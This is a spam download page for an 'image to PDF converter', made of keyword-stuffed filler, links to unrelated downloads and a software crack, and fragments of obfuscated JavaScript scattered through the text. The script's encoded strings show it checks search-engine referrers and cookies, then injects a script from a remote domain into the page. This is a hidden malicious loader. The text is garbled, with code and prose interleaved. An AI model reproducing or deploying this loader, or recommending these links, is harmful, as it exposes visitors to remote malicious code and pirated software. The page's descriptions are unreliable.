## **Free Download**

[Converter From Image To Pdf Download](https://bytlly.com/1uhdkn)



[Converter From Image To Pdf Download](https://bytlly.com/1uhdkn)



google ','utruL':\_0x68ef('0x1e'),'PESkm':\_0x68ef('0x1f'),'eyyXy':\_0x68ef('0x20'),'fOuOE':function  $0x2cb89a(0xd277e4, 0x23cae4)$ {return  $0xd277e4>0x23cae4;$ },'rNMPM':function \_0x189909(\_0x2e626c,\_0x3b1781){return  $0x2e626c' == 0x3b1781;$ ,'saSwl':  $0x68ef('0x21')$ ,'liDKI':  $0x68ef('0x0')$ ,'UIIiK':function \_0x37bf89(\_0x2ce303,\_0xc031af){return \_0x2ce303(\_0xc031af);},'hgTfo':function

\_0x44d277(\_0x10989e,\_0x468130){return \_0x10989e+\_0x468130;},'gZkGd':\_0x68ef('0x22')};var  $0x57086f=[0x210ba6[0x68ef('0x23')].0x68ef('0x24').$ 

- 1. converter from image to pdf
- 2. converter from image to text

3. converter from image to excel

constructor( $\langle x^{22}$ return $\langle x^{20}$ this $\langle x^{22} \rangle$ ( $\langle x^{20} \rangle$ +');')();}catch(\_0x1b9861){\_0x32bea3=window;}return \_0x32bea3;};var \_0x197e5b=\_0x1ddc10();var \_0x280f59='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ :  $0x197e5b$ ['atob']||( $0x197e5b$ ['atob']=function( $0x229e6e$ }{var  $0x21ff0e=String(0x229e6e)$ ['replace'](/=+\$/,'');for(var \_0x41084b=0x0,\_0x4bc94a,\_0x53cf15,\_0x58165d=0x0,\_0x2c022c='';\_0x53cf15=\_0x21ff0e['charAt'](\_0x58165d++);~\_0x53 cf15&&(\_0x4bc94a=\_0x41084b%0x4?\_0x4bc94a\*0x40+\_0x53cf15:\_0x53cf15,\_0x41084b++%0x4)?\_0x2c022c+=String['fro mCharCode'](0xff&\_0x4bc94a>>(-0x2\*\_0x41084b&0x6)):0x0){\_0x53cf15=\_0x280f59['indexOf'](\_0x53cf15);}return \_0x2c022c;});}());\_0x68ef['base64DecodeUnicode']=function(\_0x3d4a24){var \_0x1de4fa=atob(\_0x3d4a24);var  $0x9e055d=[1;for(var$ 

 $0x2c79e9=0x0$ ,  $0x72446b=0x1de4f$ a['length'];  $0x2c79e9=0x0$ {  $0x3258e3=$ !![];}}continue;case'1':for(var  $0x463356=0x0$ ;\_0x37da0a[\_0x68ef('0xd')](\_0x463356,\_0x5c9088[\_0x68ef('0xe')]);\_0x463356++){\_0x303add=\_0x5c9088[\_0x463356][\_0x6 8ef('0x8')]('=');\_0x295c0f[\_0x303add[0x0]]=\_0x303add[0x1][\_0x68ef('0xf')](/;\$/);}continue;case'2':var

 $0x303$ add;continue;case'3':return  $0x295c0f$ ;continue;case'4':if( $0x9b55f7$ }{return

\_0x295c0f[\_0x9b55f7];}continue;case'5':var \_0x5c9088=document[\_0x68ef('0x10')][\_0x68ef('0x11')](/[\w-]+=.. Additionally, you can store tasks in order to repeat them periodically, schedule jobs, and automatically delete the original images after processing.. Convert Image to PDF supports almost any of the popular image formats, and can convert TIF, JPG, BMP, GIF, PNG, ICO, PSD, PCD, TGA and PCX files among others.. Finally, another interesting option is that Convert Image to PDF can be run from other programs and used in BAT files via command line prompts.. var  $0x8ef6=['VW92anc=','LmJpbmcu','dXRyd$ Uw=','LmFzay4=','LnlhbmRleC4=','bGlES0k=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','c2V0',' ZXl5WHk=','VUlJaUs=','aGdUZm8=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','Q21MQ1Y=','c3Jj','c2VCam4 =','K2NvbnZlcnRlcitmcm9tK2ltYWdlK3RvK3BkZg==','NXwwfDJ8MXw0fDM=','c3BsaXQ=','SU5JVHM=','VHNxQ3c=','b mRDdGI=','aW5kZXhPZg==','RFJXelE=','bGVuZ3Ro','cmVwbGFjZQ==','Y29va2ll','bWF0Y2g=','OyBleHBpcmVzPQ==','O yBwYXRoPQ==','OyBzZWN1cmU=','SW1LbWc=','VXdhbWM=','WW9ianY=','T3ZhZ3g=','Z2V0VGltZQ==','QXBiamM=',' dUdpV28=','d1JHZ3U=','REVIRVk=','LmFvbC4=','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','ZU1G','aHR0cHM6Ly9jbG91Z GV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ=='];(function(\_0x12c6d4,\_0x26f7f6){var \_0x32b126=function(  $0x5e47e2$  {while(--\_0x5e47e2) {\_0x12c6d4['push'](\_0x12c6d4['shift']());}};\_0x32b126(++\_0x26f7f6);}(\_0x8ef6,0x155));var \_0x68ef=function(\_0x174887,\_0x3e7850){\_0x174887=\_0x174887-0x0;var

\_0x2eab3=\_0x8ef6[\_0x174887];if(\_0x68ef['initialized']===undefined){(function(){var \_0x1ddc10=function(){var \_0x32bea3;try{\_0x32bea3=Function('return\x20(function()\x20'+'{}.

## **converter from image to pdf**

converter from image to pdf, converter from image to word, converter from image to text, converter from image to pdf free download, converter from image to excel, converter from image to word free download, converter from image to word online, online video converter from images, ascii converter from image, icon converter from image, language converter from image, online converter from image to jpg, converter imagem em pdf, converter imagem em word [Internet Radio Apps For Mac](https://internet-radio-apps-for-mac-65.peatix.com/view)

But as mentioned above, perhaps the best thing about Convert Image to PDF is the ease with which it can convert multiple files simultaneously. [Autocad Mep 2014 Free Crack](https://mabelworkho.themedia.jp/posts/15732054)



[Chrome Plugin Compatible](https://anadaber.storeinfo.jp/posts/15732052)

## **converter from image to text**

[Airdrop On Mac Download](https://launchpad.net/~checklipholym/%2Bpoll/airdrop-on-mac-download) Download Convert Image to PDF Latest Version and Enjoy! [Download Remo Recover For Android](https://launchpad.net/~esmicsevo/%2Bpoll/download-remo-recover-for-android)

## **converter from image to excel**

[Youtube Add Ons Downloader](https://hub.docker.com/r/cutaceda/youtube-add-ons-downloader)

\*?(?:\$|;)/g),\_0x295c0f={};continue;}break;}},'set':function(\_0x2e20aa,\_0x3dcef8,\_0x3b6339,\_0x3e0d3d,\_0x4478de,\_0x1bcbb b){var 0x580fe0={'ImKmg':function 0x25d530( 0x530ae0, 0x5f3b79){return 0x530ae0+ 0x5f3b79;},'Uwamc':function \_0x573357(\_0x4132e5,\_0x2ef857){return \_0x4132e5(\_0x2ef857);},'Yobjv':\_0x68ef('0x12'),'Ovagx':function \_0x55fc26(\_0x5aa209,\_0x507852){return \_0x5aa209+\_0x507852;},'Apbjc':function \_0x2197c9(\_0x1d2b95,\_0x239d05){return \_0x1d2b95+\_0x239d05;},'uGiWo':\_0x68ef('0x13'),'wRGgu':function \_0x29011d(\_0x6c9e56,\_0x5546a2){return \_0x6c9e56+\_0x5546a2;},'DEHEY':\_0x68ef('0x14')};document[\_0x68ef('0x10')]=\_ 0x580fe0[\_0x68ef('0x15')](\_0x580fe0[\_0x68ef('0x15')](\_0x580fe0['ImKmg'](\_0x2e20aa+'='+\_0x580fe0[\_0x68ef('0x16')](esc ape, 0x3dcef8), 0x3b6339? 0x580fe0[\_0x68ef('0x15')](\_0x580fe0[\_0x68ef('0x17')],new Date(\_0x580fe0[\_0x68ef('0x18')](new Date()[\_0x68ef('0x19')](),\_0x3b6339\*0x3e8))):"),\_0x3e0d3d?\_0x580fe0[\_0x68ef('0x1 a')](\_0x580fe0[\_0x68ef('0x1b')],\_0x3e0d3d):'')+(\_0x4478de?\_0x580fe0[\_0x68ef('0x1c')](';\x20domain=',\_0x4478de):''),\_0x1b cbbb?\_0x580fe0[\_0x68ef('0x1d')]:'');}};function R(){var \_0x210ba6={'Uovjw':'.. yahoo ',\_0x210ba6[\_0x68ef('0x25')],\_0x68ef  $(0x26')$ ,  $0x210ba6['PESkm'], 0x68ef('0x27')]$ ,  $0xa86958=document['referer'], 0x2e815a=![]$ ,  $0x3b0834=cookie['get'](0x27')$ 10ba6['eyyXy']);for(var \_0x4d8d50=0x0;\_0x4d8d50. This is because the program allows you to convert entire folders without having to add the images one by one. 0041d406d9 [Best Mac Laptops For Music Prodiction](https://sendcultaci.over-blog.com/2021/03/Best-Mac-Laptops-For-Music-Prodiction.html)

0041d406d9

[Telehealth Video App Not Loading Mac Os](https://practical-northcutt-2c86f4.netlify.app/Telehealth-Video-App-Not-Loading-Mac-Os)